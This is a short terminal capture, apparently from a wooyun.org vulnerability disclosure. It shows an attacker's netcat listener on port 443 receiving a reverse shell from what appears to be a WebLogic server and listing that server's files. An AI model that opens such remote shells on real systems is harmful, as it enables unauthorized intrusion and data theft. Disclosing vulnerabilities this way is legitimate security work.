 [root@li1195-118 ~]# nc -l 443
sh-3.2$ ls
ls
a.out fileRealm.properties ojdbc14.jar
autodeploy h6a8ks out.log
bin hs_err_pid15221.log pending
cms_bak hs_err_pid28875.log security
config hs_err_pid516.log servers
console-ext init-info shutdown.py
core.15221 lib startWebLogic.sh
core.28875 LOGGER_Log_2015-09-29.txt temp
core.516 LOGGER_Log_2015-11-02.txt tmnof4
debugMagicThreadDumpFile logs tmp
edit.lok nohup.sh UFIDA
www.wooyun.org